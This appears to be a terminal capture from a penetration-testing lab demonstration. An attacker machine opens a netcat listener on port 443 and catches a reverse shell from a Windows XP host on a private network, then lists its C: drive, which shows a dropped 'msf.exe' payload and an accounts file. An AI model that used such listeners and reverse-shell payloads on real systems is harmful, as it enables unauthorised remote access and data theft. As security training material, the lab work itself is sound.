 root@bt:~# netcat -l -v -p 443
listening on [any] 443 ...
192.168.56.104: inverse host lookup failed: Unknown server error : Connection ti
med out
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.104] 1031
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is C095-6929

 Directory of C:\

03/18/2013  11:46 PM             2,244 2013accounts.pdf
03/18/2013  11:22 PM                 0 AUTOEXEC.BAT
03/18/2013  11:22 PM                 0 CONFIG.SYS
03/18/2013  07:24 PM    <DIR>          Documents and Settings
03/18/2013  11:40 PM             6,144 msf.exe
03/18/2013  11:37 PM    <DIR>          Program Files
03/18/2013  11:37 PM    <DIR>          WINDOWS
               4 File(s)          8,388 bytes
               3 Dir(s)   7,753,682,944 bytes free